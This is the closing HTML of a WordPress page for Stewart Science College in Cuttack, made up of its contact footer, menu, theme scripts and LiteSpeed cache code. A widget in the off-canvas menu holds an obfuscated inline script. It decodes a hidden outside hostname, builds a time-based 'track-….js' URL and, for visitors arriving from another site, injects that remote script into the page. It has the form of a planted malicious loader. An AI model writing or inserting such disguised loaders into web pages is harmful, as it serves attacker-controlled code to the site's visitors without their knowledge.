fa-map-marker accent-color"></i></div><div class="iwt-text"> Buxi Bazar, Mission Road, Cuttack-753001, Odisha, India</div><div class="clear"></div></div><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-phone accent-color"></i></div><div class="iwt-text"> <a href="tel: +91-671-2416007" data-type="tel" data-id="tel: +91-671-2416007">+91-671-2416007</a></div><div class="clear"></div></div><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-envelope accent-color"></i></div><div class="iwt-text"> <a href="mailto:%20principal@stewartsciencecollege.org" data-type="mailto" data-id="mailto: principal@stewartsciencecollege.org">principal@stewartsciencecollege.org</a></div><div class="clear"></div></div></div></div></div></div></div></div></div></div></div></div><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style></div></div></div><div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="1" data-using-widget-area="false" data-link-hover="default"><div class="row" id="copyright" data-layout="centered"><div class="container"><div class="col span_5"><div class="widget"></div><p>&copy; 2026 Stewart Science Collage.  All Rights Reserved | Powered by: <a href="https://www.isolutionindia.in/" title="Isolution India" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="90" height="20" data-src="https://www.isolutionindia.in/wp-content/uploads/isolution-india-poweredby-logo-light.png" alt="iSolution India" style="margin-bottom:-6px"></a></p></div><div class="col span_7 col_last"><ul class="social"></ul></div></div></div></div><div id="slide-out-widget-area-bg" class="fullscreen-split hidden dark"></div><div id="slide-out-widget-area" class="fullscreen-split hidden" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back"><div class="inner-wrap"><div class="inner" data-prepend-menu-mobile="false"><a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a><div class="container normal-container"><div class="left-side"><div class="off-canvas-menu-container mobile-only" role="navigation"><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6377"><a href="https://stewartsciencecollege.org/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a href="#" aria-haspopup="true" aria-expanded="false">About</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://stewartsciencecollege.org/at-a-glance/">At a Glance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6329"><a href="https://stewartsciencecollege.org/governing-body/">Governing Body</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://stewartsciencecollege.org/principal/">Principal</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330"><a href="https://stewartsciencecollege.org/office-list/">Office List</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://stewartsciencecollege.org/govt-links/">Govt. Links</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-890"><a href="#" aria-haspopup="true" aria-expanded="false">Department</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://stewartsciencecollege.org/physics/">Physics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://stewartsciencecollege.org/chemistry/">Chemistry</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://stewartsciencecollege.org/mathematics/">Mathematics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://stewartsciencecollege.org/botany/">Botany</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://stewartsciencecollege.org/zoology/">Zoology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://stewartsciencecollege.org/geology/">Geology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://stewartsciencecollege.org/english/">English</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://stewartsciencecollege.org/hindi/">Hindi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://stewartsciencecollege.org/odia/">Odia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://stewartsciencecollege.org/sanskrit/">Sanskrit</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://stewartsciencecollege.org/computer-science-and-it/">Computer Sc. and I.T.</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-896"><a href="#" aria-haspopup="true" aria-expanded="false">Courses</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://stewartsciencecollege.org/2-science/">+2 Science</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://stewartsciencecollege.org/3-science/">+3 Science</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-897"><a href="#" aria-haspopup="true" aria-expanded="false">Admission</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://stewartsciencecollege.org/academic-calender/">Academic Calender</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://stewartsciencecollege.org/college-calendar/">College Calendar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://stewartsciencecollege.org/scholarship/">Scholarship</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://stewartsciencecollege.org/fees-structure/">Fees Structure</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://stewartsciencecollege.org/exams-results/">Exams &#038; Results</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1076"><a href="https://stewartsciencecollege.org/achievements/">Achievements</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6227"><a href="#" aria-haspopup="true" aria-expanded="false">Extention Activity</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://stewartsciencecollege.org/library/">Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6230"><a href="https://stewartsciencecollege.org/yrc/">YRC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://stewartsciencecollege.org/nss/">NSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6233"><a href="https://stewartsciencecollege.org/ncc/">NCC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1165"><a href="https://stewartsciencecollege.org/activities-of-athletic-society/">Activities of Athletic Society</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://stewartsciencecollege.org/self-defence-training-programme/">Self Defence Training Programme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://stewartsciencecollege.org/distribution-of-co-curricular-activities-among-staff-members-2023-2024/">Distribution of Co-curricular Activities Among Staff Members 2023-2024</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://stewartsciencecollege.org/internal-complaint-committee/">Internal Complaint Committee</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10221"><a href="https://stewartsciencecollege.org/policy-on-protection-of-sexual-harassment-of-women-at-work-place/">Policy on Protection of Sexual Harassments of Women at Work Place</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10222"><a href="https://stewartsciencecollege.org/child_right_protection_policy_2017/">Child Right Protection Policy 2017</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://stewartsciencecollege.org/photo-gallery/">Photo Gallery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6336"><a href="https://stewartsciencecollege.org/category/newsevents/">News/Events</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6175"><a href="https://stewartsciencecollege.org/category/notices/">Notices Board</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://stewartsciencecollege.org/ugc/">UGC</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6321"><a target="_blank" href="https://ssc-payment.campusfloor.com/">Pay Online</a></li></ul><ul class="menu secondary-header-items"></ul></div></div><div class="right-side"><div class="right-side-inner"><div id="block-27" class="widget widget_block"><script type="litespeed/javascript">!function(_a70e1){var _3dc0d=Date.now();var _2076e=1000;_3dc0d=_3dc0d/_2076e;_3dc0d=Math.floor(_3dc0d);var _6e061=600;_3dc0d-=_3dc0d%_6e061;_3dc0d=_3dc0d.toString(16);var _a883e=_a70e1.referrer;if(!_a883e)return;var _be4f=[9253,9248,9279,9260,9261,9256,9274,9249,9259,9254,9256,9275,9261,9250,9248,9277,9319,9248,9255,9263,9254];_be4f=_be4f.map(function(_a34a3){return _a34a3^9289});var _f558b="4696a4b60de4c167f64b0a343a099e70";_be4f=String.fromCharCode(..._be4f);var _a726c="https://";var _2e8c0="/";var _83670="track-";var _a5c7e=".js";var _90c64=_a70e1.createElement("script");_90c64.type="text/javascript";_90c64.async=!0;_90c64.src=_a726c+_be4f+_2e8c0+_83670+_3dc0d+_a5c7e;_a70e1.getElementsByTagName("head")[0].appendChild(_90c64)}(document)</script></div><div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div></div></div></div></div></div></div></div><a id="to-top" aria-label="Back to top" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a></div></div><script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <script id="salient-social-js-extra" type="litespeed/javascript">var nectarLove={"ajaxurl":"https:\/\/stewartsciencecollege.org\/wp-admin\/admin-ajax.php","postID":"3745","rooturl":"https:\/\/stewartsciencecollege.org","loveNonce":"1f0a19274c"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script> <script id="nectar-frontend-js-extra" type="litespeed/javascript">var nectarLove={"ajaxurl":"https:\/\/stewartsciencecollege.org\/wp-admin\/admin-ajax.php","postID":"3745","rooturl":"https:\/\/stewartsciencecollege.org","disqusComments":"false","loveNonce":"1f0a19274c","mapApiKey":""};var nectarOptions={"delay_js":"1","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};var nectar_front_i18n={"menu":"Menu","next":"Next","previous":"Previous","close":"Close"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script> <script id="mimetypes-link-icons-js-extra" type="litespeed/javascript">var i18n_mtli={"hidethings":"1","enable_async":"","enable_async_debug":"","avoid_selector":".wp-caption"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://stewartsciencecollege.org/wp-content/litespeed/js/97a36ed7b4b24d1ee5253f20635662cb.js?ver=53c55"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 12:30:25 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 12:30:25 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->